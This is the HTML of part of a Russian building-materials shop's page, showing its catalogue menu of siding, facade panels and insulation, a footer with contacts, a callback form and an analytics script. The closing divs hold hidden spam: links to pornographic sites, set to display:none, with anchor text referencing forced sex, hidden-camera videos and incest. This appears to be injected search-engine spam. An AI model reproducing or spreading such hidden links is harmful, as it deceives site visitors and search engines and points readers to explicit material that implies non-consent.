                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>